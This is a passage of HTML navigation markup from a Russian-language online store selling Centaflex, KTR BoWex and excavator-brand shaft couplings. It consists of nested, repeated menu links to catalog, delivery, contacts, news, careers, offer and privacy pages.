					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
						</div>
										<div class="menu-item menu-item-default menu-item-more intec-cl-background-light-hover intec-cl-border-light menu-item-border" data-role="more">
						<a class="menu-item-text">
							<div class="intec-aligner"></div>
							<div class="menu-item-text-wrapper ">...</div>
						</a>
							<div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item menu-submenu-item-active" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/">					Каталог					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_centa_cf_a/">					Муфты Centaflex CF-A					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_cf_h/">					Муфты Centaflex CF-H					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_x/">					Муфты Centaflex CF-X					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_k/">					Муфты Centaflex CF-K					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_ktr_bowex/">					 Муфты KTR BoWex					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_hitachi/">					Муфты Hitachi					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_hyundai/">					Муфты Hyundai					</a>														</div>
																				<div class="menu-submenu-item menu-submenu-item-active" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/mufty_doosan/">					Муфты Doosan					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_volvo/">					Муфты Volvo					</a>														</div>
																																																																																</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/application">					Применение					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/selection">					Подбор муфт					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/delivery">					Доставка					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/">					Компания					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
